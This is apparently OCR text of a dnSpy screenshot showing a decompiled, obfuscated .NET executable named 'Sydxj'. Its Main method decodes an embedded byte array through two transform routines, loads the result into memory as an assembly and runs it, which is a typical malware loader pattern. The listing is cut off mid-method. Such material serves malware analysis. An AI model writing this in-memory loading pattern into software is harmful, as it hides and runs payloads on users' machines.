 dnSpy v6.5.1 (64-bit, .NET Framework)
File Edit View Debug Window Help C# Start
Assembly Explorer
Sydxj (1.0.0.0)
Sydxj.exe
PE
Type References
References
{ } -
{ } Sydxj
Sxiawim @02000002
Base Type and Interfaces
Derived Types
ExecuteCommonProc() : bool @06000005
Main() : void @06000003
MeasureSpec() : void @06000004
ProcessExpandableProc() : Sxiawim @060000
ProcessAlphabeticProc : Sxiawim @0400000
{ } Sydxj.A
Eirbwwx @02000006
{ } Sydxj.B
Rgajugo @02000005
{ } Sydxj.C
Sxwuirjya @02000004
{ } Sydxj.D
Iubjorytx @02000003
System.ServiceModel (4.0.0.0)
Sxiawim
7 namespace Sydxj
8 {
9 // Token: 0x02000002 RID: 2
10 public static class Sxiawim
11 {
12 // Token: 0x06000003 RID: 3 RVA: 0x0000205C File Offset: 0x0000025C
13 public static void Main()
14 {
15 Sxiawim.MeasureSpec();
16 }
17
18 // Token: 0x06000004 RID: 4 RVA: 0x00002064 File Offset: 0x00000264
19 private static void MeasureSpec()
20 {
21 byte[] array = Sxwuirjya.Sogyysh(Rgajugo.Qhecyf(Eirbwwx.Mgscsb));
22 new Iubjorytx
23 {
24 Ekkchrphhwt = AppDomain.CurrentDomain.Load(array)
25 }.Hhbnelzzznb();
26 }
27
28 // Token: 0x06000005 RID: 5 RVA: 0x000020B0 File Offset: 0x000002B0
29 internal static bool ExecuteCommonProc()
30 {
31 return Sxiawim.ProcessAlphabeticProc == null;
32 }
33
34 // Token: 0x06000006 RID: 6 RVA: 0x000020BC File Offset: 0x000002BC
35 internal static Sxiawim ProcessExpandableProc()
83 %
Search